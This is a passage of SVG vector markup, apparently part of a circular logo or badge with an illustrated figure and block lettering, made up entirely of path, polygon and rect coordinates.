		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
		c-2.7-3.7-7.2-5.7-11.6-5.1c0.3-5.5,1-11,2.9-16.1C304.9,330.2,309.4,324.2,315.8,322.9z M291.8,309.9c3.1-2.9,6.1-3.5,7.5-3.2
		c1.1,0.2,2,0.6,2.6,1.1c1.5,1.2,2,3.5,2.2,5.2c0.4,3.3-0.1,6.7-1.4,9.8c-0.1,0.1-0.1,0.2-0.1,0.4c-2.5,2.7-4.6,5.9-6.1,9.6
		c-2.8,7.2-3.3,15-3.6,22.1c-0.3,0.3-0.7,0.6-1,0.9c-1.3-2.5-3-4.7-5.1-6.6c-0.6-0.5-1.2-0.9-1.8-1.4c0-0.1,0-0.3,0-0.4
		C281.5,323.4,287.8,313.6,291.8,309.9z M276.3,396.2c-2.4,4-3.3,8.3-4,13.1c-0.4,2.4-0.7,4.8-0.9,7.3c-1.8-1.4-3.6-3.1-4.5-4.3
		c-4.2-5.4-7.7-10.4-9.1-15.9c-1.3-5.4-1.2-10.5,0.3-12.5c0.4-0.5,0.9-1,2.2-1.1c6-0.5,9.5,2.5,12.2,5.4c1.3,1.5,2.9,5,3.9,7.7
		C276.4,396,276.4,396.1,276.3,396.2z M274.6,380.6c-1.6-6-1.5-13.8-1.2-20.1c0.1-1.6,0.5-7.1,3.4-8.1c1.8-0.6,4,0.7,5.5,1.9
		c3,2.6,4.8,6.3,5.2,10.3c0.2,2.8-0.3,5.8-0.9,8.4l-0.1,0.4c-1.1,5.4-4.5,17.3-4.6,17.4c-1.1-2.5-2.6-5.4-4.2-7.2
		C276.8,382.6,275.8,381.6,274.6,380.6z M279.1,410.3c0.6-4.1,1.3-7.7,3-10.6c1.3-2.1,3.7-4.1,6.2-4.1c0.2,0,0.5,0,0.7,0.1
		c2.8,0.4,4.7,3.4,5.4,5.9c0.8,3.4,0.2,7.2-0.6,10.9c-1.2,5.9-2.9,12-6.7,16.1c-1.2,1.3-2.6,2.1-3.4,1.9l-1-0.3
		c-2.5-0.6-2.5-0.8-2.6-1.2l-0.2-0.6C277.4,423.3,278.1,416.9,279.1,410.3z M229.1,440c-0.4-10.2-2.1-19.5-4.1-27.2
		c3.9,9.1,7.8,21.9,10.3,39.6c4.6,32,19.5,58.2,47.1,82.4c0.2,0.2,0.5,0.4,0.8,0.5c2,8.2,4.4,16.7,7.1,25.6
		c-2.4-1.8-5.1-3.5-7.9-4.9C235.7,519.7,230.4,478.8,229.1,440z M263.5,572c-9.5,4.2-13.2,18.4-11.1,43.5
		c2.2,27.1,2.1,39.8-7.9,51.2c1.7-8.1,3.2-20.8-0.3-36.9l-0.1-0.4c-3.3-15.1-12.1-55.3,8.8-67.5c8.8-5.1,18.5-4.6,28.7,1.5
		c6.8,4.1,11.7,9.4,13,11c1.6,4.4,3.2,8.9,5,13.4C283.9,573.4,272,568.2,263.5,572z M301.1,572.1c-0.1-0.3-0.2-0.6-0.3-0.9
		c-20.6-58.9-22.5-106.3-20.7-134.5c0.3,0.1,0.6,0.2,0.9,0.2l0.9,0.2c0.7,0.2,1.4,0.3,2.1,0.3c0.5,0,1.1-0.1,1.6-0.2
		c0.9,61.9,13.1,110.6,30.4,151.6c-1,4.6-1.9,9.2-2.8,13.8c-0.2-0.4-0.3-0.8-0.5-1.2c-0.1-0.4-0.3-0.8-0.5-1.1
		C308.1,590.7,304.4,581.2,301.1,572.1z M464.2,784.7c2.8,2.3,5,4,6.4,5.3c1.4,1.3,1.6,2,1.6,2.1c0,0.2-0.7,1.1-3.2,1.9
		c-5.2,1.6-13.2,0.8-17.6-3.4c-54.9-51.8-92.7-102.2-118.5-148.5c0.6-4.9,1.2-9.7,1.9-14.5c7.2,13.2,14.9,25.7,22.6,37.7
		C402.5,735,445.7,769.8,464.2,784.7z M418.3,640.9c14.8-4.4,33.1,2.8,56.5,15.3c-14.8-5.5-28.4-7.4-39.9-2.8
		c-12,4.7-20.5,15.7-26,33.3c-6.5-6.2-12.5-12.5-17.9-18.8C399.2,652.6,407.9,644,418.3,640.9z M381.9,539.5
		c5.7-5.3,12.1-11.3,18.6-19.8c9.1-11.8,13.4-32.9,16-46.9c2.1,18.2,0.3,41.9-20,65.3c-25.9,29.8-37.3,54.7-37.1,82.1
		c-3.3-6.5-6-12.8-8.3-18.7C356.8,563,367.9,552.7,381.9,539.5z M425.5,709.7c46.9,35.5,105.8,55.5,175.2,59.5
		c0.7,0,1.1,0.1,1.3,0.2c-0.1,1.4-2.3,5.4-7.8,10.3c-6.7,6-12.3,8.2-14,7.8c-90-23.4-150.6-53.3-190.6-93.9
		c-17.6-17.8-35.6-40.7-51.7-84.2c0.9-5.3,2-10.6,3.1-15.8c0.1,0.4,0.2,0.7,0.4,1.1C352.2,626.3,375.7,672,425.5,709.7z
		 M385.5,456.1c-19.4,32.1-34.5,69-45.2,110.3c-0.6,2.4-1.2,4.7-1.8,7.1c-0.6,2.3-1.1,4.6-1.6,6.9c-1.2,5.3-2.4,10.7-3.5,16.1
		c-0.5,2.4-0.9,4.7-1.4,7.1c-0.2,0.9-0.3,1.7-0.5,2.6c-0.3,1.4-0.5,2.8-0.7,4.2c-0.1,0.4-0.2,0.9-0.2,1.3c-0.3,1.9-0.7,3.9-1,5.8
		c-0.8,4.7-1.5,9.5-2.1,14.3c-0.3,1.9-0.5,3.8-0.8,5.7c-0.3,2-0.5,3.9-0.7,5.9c-3.5,29.3-5.3,60.2-5.3,92.9c0,0.6-0.1,0.9-0.1,1.1
		c-0.6,0-2.5-0.5-5-2.4c-3.6-2.7-6.2-6.5-6.2-9c0-35.4,2.4-69,7.2-100.7c0.3-2,0.6-4,0.9-6c0.3-1.9,0.6-3.8,0.9-5.8
		c0.8-4.7,1.7-9.3,2.6-13.9c0.4-2,0.8-3.9,1.2-5.9c0.4-1.9,0.8-3.8,1.2-5.7c0-0.1,0.1-0.3,0.1-0.4c0.5-2.3,1-4.6,1.6-6.9
		c0.5-2.3,1.1-4.6,1.7-6.9c1.5-6,3.1-11.9,4.7-17.7c0.7-2.5,1.5-5,2.2-7.4c0.8-2.6,1.6-5.2,2.5-7.8
		c32.6-100.4,94.2-172.3,179.4-205.7c0.9,1.6,2.2,2.9,3.6,4.1C480.2,354.5,427.3,387,385.5,456.1z M547.3,338.9
		c-1.6,0.9-3.8,1.1-5.7,1.1c-4.3,0.1-8.1-0.6-11.3-1.8c-3-1.2-6.2-3.1-8-5.1c7.8-1.7,17.3-2.7,19.4-2.3c3,0.6,5.4,1.9,6.8,3.8
		c0.5,0.6,0.7,1.2,0.8,1.6C549.2,337,548.4,338.2,547.3,338.9z M565.3,350.6c-4.1,0.5-8.5-0.9-12.6-2.5c-1.6-0.6-3.3-1.3-4.6-2.2
		c0.9-0.3,1.7-0.6,2.5-1.1c3.6-2,5.7-5.8,5.3-9.5c-0.2-1.7-0.9-3.3-2.1-4.9c-0.5-0.7-1-1.3-1.6-1.8c10.5,3.4,20.8,12.3,20.4,16.1
		C572.2,347.8,568.6,350.1,565.3,350.6z M571.4,331.6C571.3,331.6,571.3,331.6,571.4,331.6c-2-1.7-4.3-3.3-6.7-4.7
		c3.6-0.8,7-2.1,10.3-3.8c1.8-0.9,3.4-2,4.9-3.1c5.9-0.4,9.2,1.3,11,2.9c2,1.8,2.5,3.8,2.5,4.6c0,1.2-0.3,3-3.2,4.6
		C584.9,335,575.4,334.3,571.4,331.6z M613.2,344.3c-0.5,0.7-1.6,1.3-3.1,1.8c-5.4,1.7-11.1,0.5-15-0.8c-3.4-1.2-6.6-2.8-9.8-4.7
		c2.9-0.4,5.7-1.2,8-2.4c2.7-1.5,4.7-3.5,5.8-5.9c4.8-0.7,10.2,1.6,13,5.6C613.6,339.8,614.4,342.7,613.2,344.3z M615.5,331.3
		c-4.1-4-9.8-6.2-15.5-5.9c-0.1-0.6-0.3-1.2-0.6-1.8c5-1.3,10.2-3.8,14.3-7.3c9.9-0.2,18.8,2.9,24.8,8.7c-1.7,3.1-5.2,5.5-9.5,6.3
		C624.2,332.2,619.6,332.1,615.5,331.3z M638.2,344.5c-4.6-0.9-8.3-2.9-11.3-6c1.1-0.1,2.2-0.3,3.3-0.5c3.9-0.7,7.5-2.5,10.2-4.9
		c0.2,0.1,0.3,0.1,0.5,0.1c6.7,1,12.3,6.8,14.1,9.7C652.2,344.2,645.3,345.9,638.2,344.5z M670.9,335.5c-5.2,0.5-8.5,0.5-14.1-1.2
		c-3.1-3-7.3-5.8-11.8-7.2c0,0,0-0.1,0.1-0.1c0.1-0.3,0.2-0.6,0.3-0.9c3.5,0.3,7,0.4,10.5,0.4c3.8,0,7.6-0.2,11.1-0.5
		c7.8,0,15.1,4.2,16.2,6.3C682.6,332.9,680.1,334.6,670.9,335.5z"/>
	<path d="M392.4,152.4c9.6-3,10.2-15.1,6.3-27.8c-3.9-12.6-11.2-22.4-20.9-19.4s-10.2,15.2-6.3,27.8
		C375.4,145.7,382.7,155.4,392.4,152.4z"/>
	<path d="M162.7,306.6c11.2,7,23.1,9.5,28.5,1c5.3-8.6-2.2-18.1-13.4-25.1c-11.2-7-23.1-9.6-28.5-1C144,290,151.5,299.6,162.7,306.6
		z"/>
	<polygon points="224.5,202.5 234.5,224.9 245.8,214.5 	"/>
	<path d="M886.4,390.2c6.6-2,8.9-6.6,6.5-14.1l-1.6-5.2c-6.6,1.9-13.2,4-20.4,6.2l1.5,4.7C875,390.2,880.6,392.1,886.4,390.2z"/>
	<path d="M613.3,154.2c9.6,3.1,17.1-6.4,21.2-19c4.1-12.6,3.8-24.8-5.8-27.9c-9.6-3.1-17.1,6.5-21.2,19
		C603.3,138.9,603.7,151,613.3,154.2z"/>
	<path d="M788.2,239.1c10.9-10.7,12.2-21.1,4.6-28.9l-3.7-3.7c-5.2,4.8-10.4,9.9-15.6,15l-2.1,2.1c-5.5,5.4-10.8,10.5-15.8,15.7
		l3.3,3.4C766.9,250.8,777.5,249.5,788.2,239.1z"/>
	<path d="M665.9,176.1c9,4.6,17.9-3.7,23.9-15.5c6-11.8,7.6-23.8-1.4-28.5c-9-4.6-17.9,3.7-24,15.5
		C658.4,159.5,656.9,171.5,665.9,176.1z"/>
	<path d="M474.4,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3
		l4.5-5.5c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C467.1,460.2,471.3,458.3,474.4,454.7z"/>
	<path d="M510.6,440.4c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5c0,12.4,7,19.8,17.2,19.8
		C503.6,460.2,510.6,452.8,510.6,440.4z M493.4,452.9c-5.2,0-8.4-4.8-8.4-12.4c0-7.6,3.3-12.1,8.4-12.1c5.2,0,8.4,4.5,8.4,12.1
		C501.9,448,498.6,452.9,493.4,452.9z"/>
	<path d="M547.5,459.5v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7
		h0.2l3.7,8.3l9.9,18.9H547.5z"/>
	<path d="M575.1,440.5l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9H578v13.4
		c0,4.5,0.7,9.8,1.1,13.8h-0.2L575.1,440.5z"/>
	<polygon points="618.8,428.9 618.8,421.7 595.1,421.7 595.1,459.5 619.4,459.5 619.4,452.4 603.6,452.4 603.6,443.6 616.5,443.6 
		616.5,436.5 603.6,436.5 603.6,428.9 	"/>
	<path d="M655,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3l4.5-5.5
		c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C647.7,460.2,651.8,458.3,655,454.7z"/>
	<polygon points="676,459.5 676,428.9 686.5,428.9 686.5,421.7 657,421.7 657,428.9 667.5,428.9 667.5,459.5 	"/>
	<rect x="692.4" y="421.7" width="8.6" height="37.9"/>
	<path d="M731.4,435.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V435.1z"/>
	<path d="M765.3,460.2c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,453.6,754.8,460.2,765.3,460.2z"/>
	<rect x="516.1" y="483.2" width="8.6" height="37.9"/>
	<path d="M541.8,507.6c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8H556l-3.7-8.3
		l-9.9-18.8h-8.8v37.9h8.2V507.6z"/>
	<path d="M598.1,510c0-5.4-2.9-8.4-7.5-10.3l-4.8-2c-3.3-1.3-5.8-2.2-5.8-4.5c0-2.2,1.9-3.4,4.8-3.4c3,0,5.4,1.1,7.9,3l4.3-5.4
		c-3.3-3.2-7.8-5-12.2-5c-7.9,0-13.5,5-13.5,11.3c0,5.5,3.7,8.7,7.6,10.3l4.9,2.1c3.3,1.4,5.5,2.1,5.5,4.5c0,2.2-1.7,3.7-5.3,3.7
		c-3.1,0-6.6-1.6-9.3-4l-4.9,5.9c3.9,3.6,9.1,5.5,14,5.5C592.9,521.8,598.1,516.3,598.1,510z"/>
	<path d="M632.7,495.4c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6v-12.9h4.7C625.9,508.2,632.7,504.3,632.7,495.4z M617.3,501.4h-4.2
		V490h3.9c4.6,0,7.2,1.4,7.2,5.4C624.3,499.3,622.1,501.4,617.3,501.4z"/>
	<rect x="639.2" y="483.2" width="8.6" height="37.9"/>
	<path d="M656.7,521.1h8.6v-13.6h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V521.1z
		 M665.3,490h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V490z"/>
	<rect x="692.4" y="483.2" width="8.6" height="37.9"/>
	<path d="M731.4,496.6c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V496.6z"/>
	<path d="M765.3,521.8c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,515.1,754.8,521.8,765.3,521.8z"/>
	<polygon points="451,551.9 451,544.7 427.2,544.7 427.2,582.6 451.5,582.6 451.5,575.4 435.8,575.4 435.8,566.7 448.7,566.7 
		448.7,559.5 435.8,559.5 435.8,551.9 	"/>
	<path d="M486.6,582.6h7.8v-37.9h-9.3l-6,16.8c-0.8,2.2-1.4,4.7-2.2,7h-0.2c-0.8-2.3-1.4-4.8-2.2-7l-6.1-16.8h-9.3v37.9h7.7v-13.9
		c0-3.7-0.7-9.2-1.1-12.9h0.2l3,9l5.4,14.5h4.8l5.4-14.5l3.1-9h0.2c-0.4,3.7-1.1,9.2-1.1,12.9V582.6z"/>
	<path d="M511.9,569.8h4.7c8,0,14.8-3.9,14.8-12.8c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6V569.8z M511.9,551.5h3.9
		c4.6,0,7.2,1.4,7.2,5.4c0,3.9-2.2,6-6.9,6h-4.2V551.5z"/>
	<path d="M553.4,583.3c10.2,0,17.2-7.4,17.2-19.8c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5S543.2,583.3,553.4,583.3z
		 M553.4,551.4c5.2,0,8.4,4.5,8.4,12.1s-3.3,12.4-8.4,12.4c-5.2,0-8.4-4.8-8.4-12.4S548.2,551.4,553.4,551.4z"/>
	<path d="M591.6,582.6l3.6-17.2c0.6-2.9,1.1-6,1.5-8.8h0.2c0.4,2.8,0.9,5.9,1.5,8.8l3.7,17.2h10.8l6.7-37.9h-8.2l-2.6,17.7
		c-0.5,3.9-1,7.9-1.5,12h-0.2c-0.8-4-1.5-8.1-2.3-12l-4.1-17.7h-7.3l-4.1,17.7c-0.8,3.9-1.5,8-2.3,12h-0.2c-0.5-4-1-8-1.5-12
		l-2.6-17.7H574l7,37.9H591.6z"/>
	<polygon points="649.2,575.4 633.5,575.4 633.5,566.7 646.4,566.7 646.4,559.5 633.5,559.5 633.5,551.9 648.6,551.9 648.6,544.7 
		624.9,544.7 624.9,582.6 649.2,582.6 	"/>
	<path d="M656.7,582.6h8.6V569h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V582.6z
		 M665.3,551.5h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V551.5z"/>
	<rect x="692.4" y="544.7" width="8.6" height="37.9"/>
	<path d="M731.4,558.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V558.1z"/>
	<path d="M765.3,583.3c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,576.7,754.8,583.3,765.3,583.3z"/>
	<path d="M909.5,327c-22.4-52.9-54.4-100.5-95.2-141.3c-40.8-40.8-88.3-72.9-141.3-95.2c-54.8-23.2-113-34.9-173-34.9
		S381.8,67.3,327,90.5c-52.9,22.4-100.5,54.4-141.3,95.2c-40.8,40.8-72.9,88.3-95.2,141.3c-23.2,54.8-34.9,113-34.9,173
		s11.8,118.2,34.9,173c22.4,52.9,54.4,100.5,95.2,141.3c40.8,40.8,88.3,72.9,141.3,95.2c54.8,23.2,113,34.9,173,34.9
		s118.2-11.8,173-34.9c52.9-22.4,100.5-54.4,141.3-95.2c40.8-40.8,72.9-88.3,95.2-141.3c23.2-54.8,34.9-113,34.9-173
		S932.7,381.8,909.5,327z M914,487.4l-12.5,1.4l-0.5-5.7l10.1-2.9c1.1-2.6,1.5-5.1,1.3-7.5c-0.8-10.1-9.5-17.9-26.2-16.5
		c-16.6,1.4-23.9,9.9-23.1,20.1c0.2,2.8,1.1,5.7,2.7,8.4l10.3,1.1l0.5,5.7l-12.5,0.7c-3.1-4.6-5-10.3-5.6-16.9
		c-1.4-16.5,8.4-29.5,26.7-31c18.3-1.5,30.2,10.5,31.5,26.4C917.2,476.3,916.5,481.9,914,487.4z M906.5,409.3l1.3,6.8l2.1,11.2
		l1.3,6.8l-3.9,0.7l-2.1-6.8c-6.9,1.2-13.9,2.5-20.9,3.8l-3.5,0.7c-7,1.3-14,2.7-20.9,4.2l0.6,7.1l-3.9,0.7l-4.7-24.8l3.9-0.7
		l2.1,6.8c6.9-1.2,13.9-2.5,20.9-3.8l3.6-0.7c6.9-1.3,13.9-2.7,20.9-4.1l-0.6-7L906.5,409.3z M854.1,278.5
		c3.1,4.9,4.4,10.1,4.2,14.8l-9.9,5.5l-3.4-5.4l7.3-6.6c-0.3-2.2-0.9-4.1-2.2-6c-3-4.8-8-6.8-12.6-3.9c-4.1,2.6-4.8,6.6-3.7,12.5
		l0.6,3.9c2,11.6,0.3,17.8-6.6,22.2c-8.4,5.3-18.1,2.1-25-8.8c-3.4-5.3-5.5-11.8-5.5-16.9l10.5-6l3.4,5.4l-7.6,6.8
		c0.4,2.9,1.2,5.3,3,8.1c3.7,5.9,9,7.5,13.6,4.6c4.2-2.6,4.6-6.1,3.4-12.7l-0.6-3.6c-1.6-9.9-0.5-17.4,7-22.2
		C838.5,265,847.9,268.7,854.1,278.5z M817.7,236.9l3.1-2.4l15.5,19.9l-3.1,2.4l-4.9-5.1c-5.6,4.2-11.2,8.5-16.9,13l-2.8,2.2
		c-5.6,4.4-11.2,8.8-16.7,13.2l3.7,6l-3.1,2.4l-4.3-5.5l-7-9l-4.3-5.5l3.1-2.4l4.9,5.1c5.6-4.2,11.2-8.5,16.9-13l2.9-2.2
		c5.6-4.3,11.2-8.7,16.7-13.2L817.7,236.9z M748.1,231c5.1-4.8,10.3-9.8,15.8-15.2l2.1-2.1c5.1-4.9,10.1-9.9,15.1-15l-4.4-5.6
		l2.8-2.7l8.8,9l4,4.1c0,0,0,0,0,0l4.5,4.7c11.8,12.1,12.1,27-0.4,39.3c-12.7,12.4-28.4,10.8-40.4-1.6l-7.4-7.6l-4-4.1l-4.8-5
		l2.8-2.7L748.1,231z M712,171.9c4.1-5.8,8.2-11.7,12.1-17.5l-5.3-4.7l2.3-3.2l5.7,4l9.3,6.5v0l6,4.2l-2.3,3.2l-6.5-3.6
		c-4.1,5.7-8.2,11.5-12.3,17.3l-2.9,4.2c-3.4,4.9-7.4,10.6-11.3,16.5l13.8,9.7l8.6-8.1l4.8,3.4l-9.9,12.7l-6.9-4.8h0v0l-13-9.1
		l-4.7-3.3l-10.3-7.2l2.3-3.2l6.2,3.4c4.1-5.7,8.1-11.4,11.8-16.6L712,171.9z M653.9,142.3c8.6-16.8,24.7-20.1,36.6-14
		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
